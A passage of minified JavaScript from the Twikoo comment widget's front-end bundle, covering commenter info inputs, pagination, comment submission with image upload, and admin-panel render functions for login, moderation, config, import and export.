r=n(7588),i=n(2304),o=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;t.Z={props:{nick:String,mail:String,link:String,config:Object},data:function(){return{metaInputs:[{key:"nick",locale:(0,i.t)("META_INPUT_NICK"),name:"nick",type:"text"},{key:"mail",locale:(0,i.t)("META_INPUT_MAIL"),name:"mail",type:"email"},{key:"link",locale:(0,i.t)("META_INPUT_LINK"),name:"link",type:"text"}],metaData:{nick:"",mail:"",link:""}}},computed:{displayedFields:function(){var e=this.config.DISPLAYED_FIELDS;return{nick:!e||-1!==e.indexOf("nick"),mail:!e||-1!==e.indexOf("mail"),link:!e||-1!==e.indexOf("link")}},displayedInputs:function(){var e=this;return this.metaInputs.filter((function(t){return!!e.displayedFields[t.key]}))},requiredFields:function(){var e=this.config.REQUIRED_FIELDS;return{nick:!e||-1!==e.indexOf("nick"),mail:!e||-1!==e.indexOf("mail"),link:!!e&&-1!==e.indexOf("link")}}},methods:{t:i.t,initMeta:function(){var e=localStorage.getItem("twikoo");if(e){var t=JSON.parse(e);this.metaData.nick=t.nick,this.metaData.mail=t.mail,this.metaData.link=t.link}this.updateMeta()},updateMeta:function(){localStorage.setItem("twikoo",JSON.stringify(this.metaData)),this.$emit("update",{meta:this.metaData,valid:this.checkValid()})},checkValid:function(){var e=o.test(this.metaData.mail);return(this.metaData.nick||!this.requiredFields.nick)&&(e||!this.requiredFields.mail)&&(this.metaData.link||!this.requiredFields.link)},checkQQ:function(){if((0,i.isQQ)(this.metaData.nick)){var e=this.metaData.nick.replace(/@qq.com/gi,""),t="".concat(e,"@qq.com");this.metaData.mail=t,this.getQQNick(e)}},getQQNick:function(e){var t=this,n="https://api.qjqq.cn/api/qqinfo?qq=".concat(e),r=new XMLHttpRequest;r.onreadystatechange=function(){if(4===r.readyState&&200===r.status){var e=JSON.parse(r.responseText);t.metaData.nick=e.name,t.updateMeta()}},r.open("GET",n),r.send()},checkAdminCrypt:function(){var e=this.$root.$children[0],t=!this.config.HIDE_ADMIN_CRYPT||this.config.HIDE_ADMIN_CRYPT===this.metaData.nick;e.onShowAdminEntry(t)},onMetaChange:function(){this.checkQQ(),this.updateMeta(),this.checkAdminCrypt()}},watch:{nick:function(e){this.metaData.nick=e},mail:function(e){this.metaData.mail=e},link:function(e){this.metaData.link=e},requiredFields:{handler:function(e,t){this.$emit("update",{meta:this.metaData,valid:this.checkValid()})},deep:!0},"config.VERSION":function(){this.checkAdminCrypt()}},mounted:function(){r.app.$on("initMeta",this.initMeta),this.initMeta()}}},2201:function(e,t,n){"use strict";Object.defineProperty(t,"X",{value:!0}),t.Z=void 0;var r=n(2304);t.Z={props:{pageSize:{type:Number,"default":10},total:{type:Number,"default":0}},data:function(){return{currentPage:1,userInput:0,userPageSize:0,pagers:[]}},computed:{pageCount:function(){return Math.ceil(this.total/this.pageSize)}},methods:{t:r.t,generatePager:function(){for(var e=[],t=1;t<=this.pageCount;t++)Math.abs(this.currentPage-t)<3||1===t||t===this.pageCount?e.push({title:"".concat(t),page:t}):Math.abs(this.currentPage-t)<4&&e.push({title:"...",page:t});this.pagers=e},currentChange:function(e){this.currentPage=parseInt(e),this.currentPage>this.pageCount&&(this.currentPage=this.pageCount),this.userInput=0,this.$emit("current-change",this.currentPage),this.generatePager()},pageSizeChamge:function(e){this.userPageSize=0,this.$emit("page-size-change",parseInt(e))},handleInput:function(e){this.userInput=parseInt(e)},handleInputPageSize:function(e){this.userPageSize=parseInt(e)}},watch:{total:{handler:function(){this.generatePager()},immediate:!0},pageSize:{handler:function(){this.generatePager()}}}}},2762:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"X",{value:!0}),t.Z=void 0;var i=r(n(818)),o=r(n(8711)),a=r(n(5242)),s=r(n(7702)),u=r(n(8384)),c=r(n(6879)),l=r(n(9020)),d=r(n(2628)),f=n(2304),p=r(n(1695)),h=["apng","bmp","gif","jpeg","jpg","png","svg","tif","tiff","webp"];t.Z={components:{TkAvatar:l["default"],TkMetaInput:d["default"]},directives:{Clickoutside:c["default"]},props:{replyId:String,pid:String,config:Object},data:function(){return{isSending:!1,isPreviewing:!1,isMetaValid:!1,errorMessage:"",owo:null,comment:"",commentHtml:"",nick:"",mail:"",link:"",iconMarkdown:a["default"],iconEmotion:s["default"],iconImage:u["default"]}},computed:{canSend:function(){return!this.isSending&&!!this.isMetaValid&&!!this.comment.trim()},textarea:function(){return this.$refs.textarea?this.$refs.textarea.$refs.textarea:null},commentPlaceholder:function(){var e=this.$twikoo.placeholder||this.config.COMMENT_PLACEHOLDER||"";return e=e.replace(/<br>/g,"\n")},maxLength:function(){var e=parseInt(this.config.LIMIT_LENGTH);return Number.isNaN(e)&&(e=500),e>0?e:null}},methods:{t:f.t,initDraft:function(){var e=localStorage.getItem("twikoo-draft");!this.comment&&e&&(this.comment=e)},saveDraft:function(){localStorage.setItem("twikoo-draft",this.comment)},initOwo:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("true"!==e.config.SHOW_EMOTION){t.next=6;break}return t.next=3,(0,f.initOwoEmotions)(e.config.EMOTION_CDN||"https://owo.imaegoo.com/owo.json");case 3:n=t.sent,e.owo=new p["default"]({logo:s["default"],container:e.$refs.owo,target:e.textarea,odata:n,position:"down",maxHeight:"250px"}),f.marked.setOptions({odata:(0,f.initMarkedOwo)(n)});case 6:case"end":return t.stop()}}),t)})))()},onMetaUpdate:function(e){this.nick=e.meta.nick,this.mail=e.meta.mail,this.link=e.meta.link,this.isMetaValid=e.valid},cancel:function(){this.$emit("cancel")},onCommentInput:function(){this.saveDraft(),this.updatePreview()},preview:function(){this.isPreviewing=!this.isPreviewing,this.updatePreview()},updatePreview:function(){var e=this;this.isPreviewing&&(this.commentHtml=(0,f.marked)(this.comment),this.$nextTick((function(){(0,f.renderLinks)(e.$refs["comment-preview"]),(0,f.renderMath)(e.$refs["comment-preview"],e.$twikoo.katex),"true"===e.config.HIGHLIGHT&&(0,f.renderCode)(e.$refs["comment-preview"],e.config.HIGHLIGHT_THEME)})))},send:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n,r,o,a;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.isSending=!0,t.prev=1,!e.comment.match(new RegExp("!\\[".concat((0,f.t)("IMAGE_UPLOAD_PLACEHOLDER"),".+\\]\\(\\)")))){t.next=4;break}throw new Error((0,f.t)("IMAGE_UPLOAD_PLEASE_WAIT"));case 4:return n=(0,f.getUrl)(e.$twikoo.path),r=(0,f.getHref)(e.$twikoo.href),o={nick:e.nick,mail:e.mail,link:e.link,ua:navigator.userAgent,url:n,href:r,comment:(0,f.marked)(e.comment),pid:e.pid?e.pid:e.replyId,rid:e.replyId},t.next=9,(0,f.call)(e.$tcb,"COMMENT_SUBMIT",o);case 9:if(!((a=t.sent)&&a.result&&a.result.id)){t.next=17;break}e.comment="",e.errorMessage="",e.$emit("load"),e.saveDraft(),t.next=18;break;case 17:throw new Error(a.result.message);case 18:t.next=24;break;case 20:t.prev=20,t.t0=t["catch"](1),f.logger.error("评论失败",t.t0),e.errorMessage="".concat((0,f.t)("COMMENT_FAILED"),": ").concat(t.t0&&t.t0.message);case 24:return t.prev=24,e.isSending=!1,t.finish(24);case 27:case"end":return t.stop()}}),t,null,[[1,20,24,27]])})))()},addEventListener:function(){this.textarea&&this.textarea.addEventListener("paste",this.onPaste)},onBgImgChange:function(){this.config.COMMENT_BG_IMG&&this.textarea&&(this.textarea.style["background-image"]='url("'.concat(this.config.COMMENT_BG_IMG,'")'))},onEnterKeyUp:function(e){(e.ctrlKey||e.metaKey)&&this.canSend&&(this.send(),e.preventDefault())},closeOwo:function(){this.owo&&this.owo.container.classList.contains("OwO-open")&&this.owo.toggle()},openSelectImage:function(){this.$refs.inputFile.click()},onSelectImage:function(){var e=this.$refs.inputFile.files[0];this.parseAndUploadPhoto(e)},onPaste:function(e){var t;e.clipboardData&&(e.clipboardData.files[0]?t=e.clipboardData.files[0]:e.clipboardData.items[0]&&e.clipboardData.items[0].getAsFile()&&(t=e.clipboardData.items[0].getAsFile()),this.parseAndUploadPhoto(t))},parseAndUploadPhoto:function(e){if(e&&"true"===this.config.SHOW_IMAGE){var t=e.name.split("."),n=t.length>1?t.pop():"";if(-1!==h.indexOf(n.toLowerCase())){var r=this.getUserId(),i="".concat(Date.now(),"-").concat(r),o=t.join(".");this.paste(this.getImagePlaceholder(i,n));var a=this.config.IMAGE_CDN;!this.$tcb||a&&"qcloud"!==a?a?this.uploadPhotoToThirdParty(i,o,n,e):this.uploadFailed(i,n,(0,f.t)("IMAGE_UPLOAD_FAILED_NO_CONF")):this.uploadPhotoToQcloud(i,o,n,e)}}},getUserId:function(){return this.$tcb?this.$tcb.auth.currentUser.uid:localStorage.getItem("twikoo-access-token")},uploadPhotoToQcloud:function(e,t,n,r){var a=this;return(0,o["default"])(i["default"].mark((function s(){var o,u,c;return i["default"].wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return i.prev=0,i.next=3,a.$tcb.app.uploadFile({cloudPath:"tk-img/".concat(e,".").concat(n),filePath:r});case 3:if(!(o=i.sent).fileID){i.next=10;break}return i.next=7,a.$tcb.app.getTempFileURL({fileList:[o.fileID]});case 7:u=i.sent,c=u.fileList[0].tempFileURL,a.uploadCompleted(e,t,n,c);case 10:i.next=16;break;case 12:i.prev=12,i.t0=i["catch"](0),console.error(i.t0),a.uploadFailed(e,n,i.t0.message);case 16:case"end":return i.stop()}}),s,null,[[0,12]])})))()},uploadPhotoToThirdParty:function(e,t,n,r){var a=this;return(0,o["default"])(i["default"].mark((function s(){var o,u,c;return i["default"].wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return i.prev=0,i.t0=f.call,i.t1=a.$tcb,i.t2="".concat(e,".").concat(n),i.next=6,(0,f.blobToDataURL)(r);case 6:return i.t3=i.sent,i.t4={fileName:i.t2,photo:i.t3},i.next=10,(0,i.t0)(i.t1,"UPLOAD_IMAGE",i.t4);case 10:u=i.sent,(c=u.result).data?a.uploadCompleted(e,t,n,c.data.url):1040===c.code&&c.err&&(o=c.err.match(/this image exists at: (http[^ ]+)/))?(console.warn(c),a.uploadCompleted(e,t,n,o[1])):(console.error(c),a.uploadFailed(e,n,c.err)),i.next=19;break;case 15:i.prev=15,i.t5=i["catch"](0),console.error(i.t5),a.uploadFailed(e,n,i.t5.message);case 19:case"end":return i.stop()}}),s,null,[[0,15]])})))()},uploadCompleted:function(e,t,n,r){t=t.replace(/[[\]]/g,"_"),this.comment=this.comment.replace(this.getImagePlaceholder(e,n),"![".concat(t,"](").concat(r,")")),this.$refs.inputFile.value=""},uploadFailed:function(e,t,n){this.comment=this.comment.replace(this.getImagePlaceholder(e,t),"_".concat((0,f.t)("IMAGE_UPLOAD_FAILED"),": ").concat(n,"_")),this.$refs.inputFile.value=""},paste:function(e){if(document.selection)document.selection.createRange().text=e;else if(this.textarea.selectionStart||0===this.textarea.selectionStart){var t=this.textarea.selectionStart,n=this.textarea.selectionEnd;this.comment=this.comment.substring(0,t)+e+this.comment.substring(n,this.comment.length),this.textarea.selectionStart=t+e.length,this.textarea.selectionEnd=t+e.length}else this.comment+=e},getImagePlaceholder:function(e,t){return"![".concat((0,f.t)("IMAGE_UPLOAD_PLACEHOLDER")," ").concat(e,".").concat(t,"]()")}},mounted:function(){this.initDraft(),this.initOwo(),this.addEventListener(),this.onBgImgChange()},watch:{"config.SHOW_EMOTION":function(){this.initOwo()},"config.COMMENT_BG_IMG":function(){this.onBgImgChange()}}}},2469:function(e,t){"use strict";t.xk=t.sY=void 0,t.sY=function(){var e=this,t=e._self._c;return t("div",{staticClass:"twikoo",attrs:{id:"twikoo"}},[t("tk-comments",{attrs:{"show-admin-entry":e.showAdminEntry},on:{admin:function(t){e.showAdmin=!0}}}),e._v(" "),t("tk-footer"),e._v(" "),t("tk-admin",{attrs:{show:e.showAdmin},on:{close:function(t){e.showAdmin=!1}}})],1)},t.xk=[]},1979:function(e,t){"use strict";t.xk=t.sY=void 0,t.sY=function(){var e=this,t=e._self._c;return t("div",{staticClass:"tk-action"},[t("a",{staticClass:"tk-action-link","class":{"tk-liked":e.liked},on:{click:e.onLike}},[t("span",{staticClass:"tk-action-icon",domProps:{innerHTML:e._s(e.iconLike)}}),e._v(" "),t("span",{staticClass:"tk-action-icon tk-action-icon-solid",domProps:{innerHTML:e._s(e.iconLikeSolid)}}),e._v(" "),t("span",{staticClass:"tk-action-count"},[e._v(e._s(e.likeCountStr))])]),e._v(" "),t("a",{staticClass:"tk-action-link",on:{click:e.onReply}},[t("span",{staticClass:"tk-action-icon",domProps:{innerHTML:e._s(e.iconComment)}}),e._v(" "),t("span",{staticClass:"tk-action-icon tk-action-icon-solid",domProps:{innerHTML:e._s(e.iconCommentSolid)}}),e._v(" "),t("span",{staticClass:"tk-action-count"},[e._v(e._s(e.repliesCountStr))])])])},t.xk=[]},1138:function(e,t){"use strict";t.xk=t.sY=void 0,t.sY=function(){var e=this,t=e._self._c;return t("div",{staticClass:"tk-admin-container"},[t("div",{directives:[{name:"loading",rawName:"v-loading",value:e.loading,expression:"loading"}],staticClass:"tk-admin","class":{__show:e.show}},[t("a",{staticClass:"tk-admin-close",domProps:{innerHTML:e._s(e.iconClose)},on:{click:e.onClose}}),e._v(" "),e.needUpdate?t("div",{staticClass:"tk-login-title"},[t("div",[e._v(e._s(e.t("ADMIN_NEED_UPDATE")))]),e._v(" "),t("a",{attrs:{href:"https://twikoo.js.org/update.html",target:"_blank"}},[e._v("https://twikoo.js.org/update.html")])]):e._e(),e._v(" "),e.needUpdate?e._e():t("div",[!e.isLogin&&e.isSetPassword?t("div",{staticClass:"tk-login"},[t("div",{staticClass:"tk-login-title"},[e._v(e._s(e.t("ADMIN_LOGIN_TITLE")))]),e._v(" "),t("input",{attrs:{type:"hidden"}}),e._v(" "),t("el-input",{ref:"focusme",staticClass:"tk-password",attrs:{placeholder:e.t("ADMIN_PASSWORD_PLACEHOLDER"),"show-password":""},nativeOn:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.onLogin.apply(null,arguments)}},model:{value:e.password,callback:function(t){e.password=t},expression:"password"}},[t("template",{slot:"prepend"},[e._v(e._s(e.t("ADMIN_PASSWORD")))]),e._v(" "),t("el-button",{attrs:{slot:"append"},on:{click:e.onLogin},slot:"append"},[e._v(e._s(e.t("ADMIN_LOGIN")))])],2),e._v(" "),e.loginErrorMessage?t("div",{staticClass:"tk-login-msg"},[e._v("\n          "+e._s(e.loginErrorMessage)+"\n          "),t("a",{attrs:{href:"https://twikoo.js.org/faq.html",rel:"noopener noreferrer",target:"_blank"}},[e._v(e._s(e.t("ADMIN_FORGOT")))])]):e._e()],1):e._e(),e._v(" "),e.isLogin||e.isSetPassword?e._e():t("div",{staticClass:"tk-regist"},[t("div",{staticClass:"tk-login-title"},[e._v(e._s(e.t("ADMIN_LOGIN_TITLE")))]),e._v(" "),e.isSetCredentials?e._e():t("el-input",{ref:"focusme",staticClass:"tk-password",attrs:{placeholder:e.t("ADMIN_CREDENTIALS_PLACEHOLDER")},model:{value:e.credentials,callback:function(t){e.credentials=t},expression:"credentials"}},[t("template",{slot:"prepend"},[e._v(e._s(e.t("ADMIN_CREDENTIALS")))])],2),e._v(" "),t("el-input",{staticClass:"tk-password",attrs:{placeholder:e.t("ADMIN_SET_PASSWORD_PLACEHOLDER"),"show-password":""},model:{value:e.password,callback:function(t){e.password=t},expression:"password"}},[t("template",{slot:"prepend"},[e._v(e._s(e.t("ADMIN_SET_PASSWORD")))])],2),e._v(" "),t("el-input",{staticClass:"tk-password",attrs:{placeholder:e.t("ADMIN_SET_PASSWORD_CONFIRM_PLACEHOLDER"),"show-password":""},model:{value:e.passwordConfirm,callback:function(t){e.passwordConfirm=t},expression:"passwordConfirm"}},[t("template",{slot:"prepend"},[e._v(e._s(e.t("ADMIN_SET_PASSWORD_CONFIRM")))])],2),e._v(" "),t("el-button",{staticClass:"tk-regist-button",attrs:{disabled:!e.canRegist},on:{click:e.onRegist}},[e._v(e._s(e.t("ADMIN_REGIST")))]),e._v(" "),e.loginErrorMessage?t("div",{staticClass:"tk-login-msg"},[e._v(e._s(e.loginErrorMessage))]):e._e(),e._v(" "),e.isSetCredentials?e._e():t("div",{staticClass:"tk-login-msg"},[t("a",{attrs:{href:"https://twikoo.js.org/faq.html",rel:"noopener noreferrer",target:"_blank"}},[e._v(e._s(e.t("ADMIN_CREDENTIALS_FAQ")))])])],1),e._v(" "),e.isLogin?t("div",{staticClass:"tk-panel"},[t("div",{staticClass:"tk-panel-title"},[t("div",[e._v(e._s(e.t("ADMIN_TITLE")))]),e._v(" "),t("a",{staticClass:"tk-panel-logout",on:{click:e.onLogout}},[e._v(e._s(e.t("ADMIN_LOGOUT")))])]),e._v(" "),t("div",{staticClass:"tk-tabs"},[t("div",{staticClass:"tk-tab","class":{__active:"comment"===e.activeTabName},on:{click:function(t){e.activeTabName="comment"}}},[e._v(e._s(e.t("ADMIN_COMMENT")))]),e._v(" "),t("div",{staticClass:"tk-tab","class":{__active:"config"===e.activeTabName},on:{click:function(t){e.activeTabName="config"}}},[e._v(e._s(e.t("ADMIN_CONFIG")))]),e._v(" "),t("div",{staticClass:"tk-tab","class":{__active:"import"===e.activeTabName},on:{click:function(t){e.activeTabName="import"}}},[e._v(e._s(e.t("ADMIN_IMPORT")))]),e._v(" "),t("div",{staticClass:"tk-tab","class":{__active:"export"===e.activeTabName},on:{click:function(t){e.activeTabName="export"}}},[e._v(e._s(e.t("ADMIN_EXPORT")))])]),e._v(" "),t("tk-admin-comment",{directives:[{name:"show",rawName:"v-show",value:"comment"===e.activeTabName,expression:"activeTabName === 'comment'"}]}),e._v(" "),t("tk-admin-config",{directives:[{name:"show",rawName:"v-show",value:"config"===e.activeTabName,expression:"activeTabName === 'config'"}]}),e._v(" "),t("tk-admin-import",{directives:[{name:"show",rawName:"v-show",value:"import"===e.activeTabName,expression:"activeTabName === 'import'"}]}),e._v(" "),t("tk-admin-export",{directives:[{name:"show",rawName:"v-show",value:"export"===e.activeTabName,expression:"activeTabName === 'export'"}]})],1):e._e()])])])},t.xk=[]},6246:function(e,t){"use strict";t.xk=t.sY=void 0,t.sY=function(){var e=this,t=e._self._c;return t("div",{directives:[{name:"loading",rawName:"v-loading",value:e.loading,expression:"loading"}],staticClass:"tk-admin-comment"},[e.clientVersion!==e.serverVersion?t("div",{staticClass:"tk-admin-warn"},[t("span",[e._v(e._s(e.t("ADMIN_CLIENT_VERSION"))+e._s(e.clientVersion)+"，")]),e._v(" "),t("span",[e._v(e._s(e.t("ADMIN_SERVER_VERSION"))+e._s(e.serverVersion)+"，")]),e._v(" "),e._m(0)]):e._e(),e._v(" "),t("div",{staticClass:"tk-admin-comment-filter"},[t("el-input",{staticClass:"tk-admin-comment-filter-keyword",attrs:{size:"small",placeholder:e.t("ADMIN_COMMENT_SEARCH_PLACEHOLDER")},nativeOn:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.getComments.apply(null,arguments)}},model:{value:e.filter.keyword,callback:function(t){e.$set(e.filter,"keyword",t)},expression:"filter.keyword"}}),e._v(" "),t("select",{directives:[{name:"model",rawName:"v-model",value:e.filter.type,expression:"filter.type"}],staticClass:"tk-admin-comment-filter-type",on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.filter,"type",t.target.multiple?n:n[0])}}},[t("option",{attrs:{value:""}},[e._v(e._s(e.t("ADMIN_COMMENT_FILTER_ALL")))]),e._v(" "),t("option",{attrs:{value:"VISIBLE"}},[e._v(e._s(e.t("ADMIN_COMMENT_FILTER_VISIBLE")))]),e._v(" "),t("option",{attrs:{value:"HIDDEN"}},[e._v(e._s(e.t("ADMIN_COMMENT_FILTER_HIDDEN")))])]),e._v(" "),t("el-button",{attrs:{size:"small",type:"primary"},on:{click:e.getComments}},[e._v(e._s(e.t("ADMIN_COMMENT_SEARCH")))])],1),e._v(" "),t("div",{ref:"comment-list",staticClass:"tk-admin-comment-list"},e._l(e.comments,(function(n){return t("div",{key:n._id,staticClass:"tk-admin-comment-item"},[t("div",{staticClass:"tk-admin-comment-meta"},[t("tk-avatar",{attrs:{config:e.serverConfig,avatar:n.avatar,mail:n.mail,link:n.link}}),e._v(" "),n.link?e._e():t("span",[e._v(e._s(n.nick)+" ")]),e._v(" "),n.link?t("a",{attrs:{href:e.convertLink(n.link),target:"_blank"}},[e._v(e._s(n.nick)+" ")]):e._e(),e._v(" "),n.mail?t("span",[e._v("("),t("a",{attrs:{href:"mailto:".concat(n.mail)}},[e._v(e._s(n.mail))]),e._v(") ")]):e._e(),e._v(" "),n.isSpam?t("span",[e._v(e._s(e.t("ADMIN_COMMENT_IS_SPAM_SUFFIX"))+" ")]):e._e(),e._v(" "),t("span",{staticClass:"tk-time"},[e._v(e._s(e.displayCreated(n))+" ")]),e._v(" "),t("span",{attrs:{title:n.ua}},[e._v(e._s(n.ipRegion))])],1),e._v(" "),t("div",{ref:"comments",refInFor:!0,staticClass:"tk-content",domProps:{innerHTML:e._s(n.comment)}}),e._v(" "),t("div",{staticClass:"tk-admin-actions"},[t("el-button",{attrs:{size:"mini",type:"text"},on:{click:function(t){return e.handleView(n)}}},[e._v(e._s(e.t("ADMIN_COMMENT_VIEW")))]),e._v(" "),n.isSpam?t("el-button",{attrs:{size:"mini",type:"text"},on:{click:function(t){return e.handleSpam(n,!1)}}},[e._v(e._s(e.t("ADMIN_COMMENT_SHOW")))]):e._e(),e._v(" "),n.isSpam?e._e():t("el-button",{attrs:{size:"mini",type:"text"},on:{click:function(t){return e.handleSpam(n,!0)}}},[e._v(e._s(e.t("ADMIN_COMMENT_HIDE")))]),e._v(" "),!n.rid&&n.top?t("el-button",{attrs:{size:"mini",type:"text"},on:{click:function(t){return e.handleTop(n,!1)}}},[e._v(e._s(e.t("ADMIN_COMMENT_UNTOP")))]):e._e(),e._v(" "),n.rid||n.top?e._e():t("el-button",{attrs:{size:"mini",type:"text"},on:{click:function(t){return e.handleTop(n,!0)}}},[e._v(e._s(e.t("ADMIN_COMMENT_TOP")))]),e._v(" "),t("el-button",{attrs:{size:"mini",type:"text"},on:{click:function(t){return e.handleDelete(n)}}},[e._v(e._s(e.t("ADMIN_COMMENT_DELETE")))])],1)])})),0),e._v(" "),t("tk-pagination",{attrs:{"page-size":e.pageSize,total:e.count},on:{"page-size-change":e.onPageSizeChange,"current-change":e.switchPage}})],1)},t.xk=[function(){var e=this,t=e._self._c;return t("span",[e._v("请参考 "),t("a",{attrs:{href:"https://twikoo.js.org/update.html",target:"_blank"}},[e._v("版本更新")]),e._v(" 进行升级")])}]},2120:function(e,t){"use strict";t.xk=t.sY=void 0,t.sY=function(){var e=this,t=e._self._c;return t("div",{directives:[{name:"loading",rawName:"v-loading",value:e.loading,expression:"loading"}],staticClass:"tk-admin-config"},[e.clientVersion!==e.serverVersion?t("div",{staticClass:"tk-admin-warn"},[t("span",[e._v(e._s(e.t("ADMIN_CLIENT_VERSION"))+e._s(e.clientVersion)+"，")]),e._v(" "),t("span",[e._v(e._s(e.t("ADMIN_SERVER_VERSION"))+e._s(e.serverVersion)+"，")]),e._v(" "),e._m(0)]):e._e(),e._v(" "),t("div",{staticClass:"tk-admin-config-groups"},[e._l(e.settings,(function(n){return t("details",{key:n.name,staticClass:"tk-admin-config-group"},[t("summary",{staticClass:"tk-admin-config-group-title"},[e._v(e._s(n.name))]),e._v(" "),e._l(n.items,(function(n){return t("div",{key:n.key,staticClass:"tk-admin-config-item"},[t("div",{staticClass:"tk-admin-config-title",attrs:{title:n.key}},[e._v(e._s(n.key))]),e._v(" "),t("div",{staticClass:"tk-admin-config-input"},[t("el-input",{attrs:{placeholder:n.ph,size:"small","show-password":n.secret},model:{value:n.value,callback:function(t){e.$set(n,"value",t)},expression:"setting.value"}})],1),e._v(" "),t("div"),e._v(" "),t("div",{staticClass:"tk-admin-config-desc"},[e._v(e._s(n.desc))])])}))],2)})),e._v(" "),t("details",{staticClass:"tk-admin-config-group"},[t("summary",{staticClass:"tk-admin-config-group-title"},[e._v(e._s(e.t("ADMIN_CONFIG_EMAIL_TEST")))]),e._v(" "),t("div",{staticClass:"tk-admin-config-email-test"},[t("div",{staticClass:"tk-admin-config-email-test-desc"},[e._v(e._s(e.t("ADMIN_CONFIG_EMAIL_TEST_HELP")))]),e._v(" "),t("div",{staticClass:"tk-admin-config-input"},[t("el-input",{attrs:{size:"small"},model:{value:e.emailTestAddress,callback:function(t){e.emailTestAddress=t},expression:"emailTestAddress"}},[t("el-button",{attrs:{slot:"append",type:"info"},on:{click:e.testEmail},slot:"append"},[e._v(e._s(e.t("ADMIN_CONFIG_EMAIL_TEST_BTN")))])],1)],1),e._v(" "),t("div",{staticClass:"tk-admin-config-email-test-desc"},[e._v(e._s(e.t("ADMIN_CONFIG_EMAIL_TEST_RESULT"))+e._s(e.emailTestResult))])])])],2),e._v(" "),t("div",{staticClass:"tk-admin-config-actions"},[t("el-button",{attrs:{size:"small",type:"primary"},on:{click:e.saveConfig}},[e._v(e._s(e.t("ADMIN_CONFIG_SAVE")))]),e._v(" "),t("el-button",{attrs:{size:"small",type:"info"},on:{click:e.resetConfig}},[e._v(e._s(e.t("ADMIN_CONFIG_RESET")))])],1),e._v(" "),t("div",{staticClass:"tk-admin-config-message"},[e._v(e._s(e.message))])])},t.xk=[function(){var e=this,t=e._self._c;return t("span",[e._v("请参考 "),t("a",{attrs:{href:"https://twikoo.js.org/update.html",target:"_blank"}},[e._v("版本更新")]),e._v(" 进行升级")])}]},3778:function(e,t){"use strict";t.xk=t.sY=void 0,t.sY=function(){var e=this,t=e._self._c;return t("div",{staticClass:"tk-admin-export"},[t("div",{staticClass:"tk-admin-warn tk-admin-import-warn"},[t("p",[e._v(e._s(e.t("ADMIN_EXPORT_WARN")))])]),e._v(" "),t("el-button",{attrs:{size:"small",disabled:e.loading},on:{click:function(t){return e.doExport("comment")}}},[e._v(e._s(e.t("ADMIN_EXPORT_COMMENT")))]),e._v(" "),t("el-button",{attrs:{size:"small",disabled:e.loading},on:{click:function(t){return e.doExport("counter")}}},[e._v(e._s(e.t("ADMIN_EXPORT_COUNTER")))])],1)},t.xk=[]},969:function(e,t){"use strict";t.xk=t.sY=void 0,t.sY=function(){var e=this,t=e._self._c;return t("div",{staticClass:"tk-admin-import"},[t("div",{staticClass:"tk-admin-warn tk-admin-import-warn"},[t("p",[e._v(e._s(e.t("ADMIN_IMPORT_WARN")))]),e._v(" "),t("p",[e._v(e._s(e.warnText[e.source]))])]),e._v(" "),t("div",{staticClass:"tk-admin-import-label"},[e._v(e._s(e.t("ADMIN_IMPORT_SELECT_SOURCE")))]),e._v(" "),t("select",{directives:[{name:"model",rawName:"v-model",value:e.source,expression:"source"}],on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.source=t.target.multiple?n:n[0]}}},[t("option",{attrs:{disabled:"",value:""}},[e._v(e._s(e.t("ADMIN_IMPORT_SELECT")))]),e._v(" "),t("option",{attrs:{value:"valine"}},[e._v("Valine (JSON)")]),e._v(" "),t("option",{attrs:{value:"disqus"}},[e._v("Disqus (XML)")]),e._v(" "),t("option",{attrs:{value:"artalk"}},[e._v("Artalk v1 (JSON)")]),e._v(" "),t("option",{attrs:{value:"artalk2"}},[e._v("Artalk v2 (Artrans)")]),e._v(" "),t("option",{attrs:{value:"twikoo"}},[e._v("Twikoo (JSON)")])]),e._v(" "),t("div",{staticClass:"tk-admin-import-label"},[e._v(e._s(e.t("ADMIN_IMPORT_SELECT_FILE")))]),e._v(" "),t("input",{ref:"inputFile",attrs:{type:"file",value:""}}),e._v(" "),t("el-button",{attrs:{size:"small",disabled:e.loading},on:{click:e.uploadFile}},[e._v(e._s(e.t("ADMIN_IMPORT_START")))]),e._v(" "),t("el-input",{ref:"logTextArea",attrs:{type:"textarea",rows:10,placeholder:e.t("ADMIN_IMPORT_LOG"),readonly:""},model:{value:e.logText,callback:function(t){e.logText=t},expression:"logText"}})],1)},t.xk=[]},6436:function(e,t){"use strict";t.xk=t.sY=void 0,t.sY=function(){var e=this,t=e._self._c;return t("div",{staticClass:"tk-avatar","class":{"tk-clickable":!!e.link,"tk-has-avatar":!!e.avatarInner},on:{click:e.onClick}},[e.avatarInner?e._e():t("div",{staticClass:"tk-avatar-img",domProps:{innerHTML:e._s(e.iconUser)}}),e._v(" "),e.avatarInner?t("img",{staticClass:"tk-avatar-img",attrs:{src:e.avatarInner,alt:""}}):e._e()])},t.xk=[]},4428:function(e,t){"use strict";t.xk=t.sY=void 0,t.sY=function(){var e=this,t=e._self._c;return t("div",{ref:"tk-comment",staticClass:"tk-comment","class":{"tk-master":e.comment.master},attrs:{id:e.comment.id}},[t("tk-avatar",{attrs:{config:e.config,nick:e.comment.nick,avatar:e.comment.avatar,"mail-md5":e.comment.mailMd5,link:e.convertedLink}}),e._v(" "),t("div",{staticClass:"tk-main"},[t("div",{staticClass:"tk-row"},[t("div",{staticClass:"tk-meta"},[e.convertedLink?e._e():t("strong",{staticClass:"tk-nick"},[e._v(e._s(e.comment.nick))]),e._v(" "),e.convertedLink?t("a",{staticClass:"tk-nick 